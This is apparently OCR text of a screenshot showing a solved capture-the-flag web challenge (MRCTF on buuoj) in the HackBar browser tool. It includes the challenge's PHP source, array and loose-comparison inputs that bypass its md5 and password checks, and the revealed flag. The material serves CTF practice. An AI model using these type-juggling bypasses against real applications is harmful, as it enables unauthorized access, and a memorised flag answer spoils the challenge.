 914d5902-5cec-44f3-855c-3664c32fa6d5.node3.buuoj.cn/?id[]=1&gg[]=2
HackBar Quan...
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://914d5902-5cec-
44f3-855c-
3664c32fa6d5.node3.buuoj.c
n/?id[]=1&gg[]=2
Auto-Pwn
Enable Post Data
passwd=1234567a
I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id']; $gg=$_GET['gg'];
if (md5($id) === md5($gg) && $id !== $gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) {
if($passwd==1234567) { echo 'Good Job!'; highlight_file('flag.php'); die('By Retr_0'); } else { echo "can you think twice??"; } } else{ echo 'You can not get it !'; } } else{
die('only one way to get the flag'); } } else { echo "You are not a real hacker!"; } } else{ die('Please input first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{64715744-c7fe-4580-9059-5b11f7418e01}"
?> By Retr_0